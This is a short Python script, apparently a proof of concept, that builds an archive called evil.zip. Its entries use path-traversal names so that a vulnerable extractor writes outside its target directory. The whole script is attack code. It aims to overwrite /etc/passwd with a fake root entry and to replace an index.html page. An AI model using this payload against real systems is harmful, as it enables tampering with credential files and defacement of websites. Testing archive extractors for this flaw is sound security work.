 1 import zipfile
2
3 files = [
4 ("../../../../etc/passwd", "root:123456"),
5 ("../index.html", "covered by insbug")
6 ]
7
8 def create_zip_with_relative_path(zip_file_path):
9 with zipfile.ZipFile(zip_file_path, 'w') as zip_file:
10 for file_path, content in files:
11 with zip_file.open(file_path, 'w') as f:
12 f.write(content.encode('utf-8'))
13
14 if __name__ == '__main__':
15 zip_file_path = 'evil.zip'
16 create_zip_with_relative_path(zip_file_path)